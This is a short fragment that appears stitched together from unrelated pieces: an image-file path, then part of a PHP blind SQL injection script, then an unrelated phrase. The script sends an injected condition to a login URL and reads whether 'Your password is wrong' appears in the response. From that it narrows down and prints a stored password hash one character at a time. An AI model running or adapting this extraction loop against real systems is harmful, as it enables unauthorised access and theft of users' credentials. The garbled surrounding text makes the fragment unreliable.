
AND \'1\'=\'1';

                $res = libHTTP::POST($sUrl, $p);

                if (strpos($res['content'], 'Your password is 
wrong') === false)

                        $ch = $ch1;

                else 

                        $ch = $ch2;

        } while (strlen($ch) > 1);

        $hash .= $ch;

        echo "\rhash: ".$hash;

Blinded by the lighter